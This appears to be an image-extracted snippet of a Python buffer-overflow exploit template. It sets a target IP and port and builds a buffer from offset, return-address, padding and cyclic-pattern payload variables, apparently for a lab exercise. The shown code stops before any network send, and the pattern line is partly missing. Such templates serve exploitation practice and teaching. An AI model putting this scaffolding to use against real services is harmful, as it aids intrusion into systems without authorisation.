 1 import socket
2
3 ip = "10.37.1.149" # Change to IP target
4 port = 31337 # Change to Port target
5
6 offset = 0
7 overflow = "A" * offset
8 retn = ""
9 padding = ""
10 payload =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab
Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"
11
12 buffer = overflow + retn + padding + payload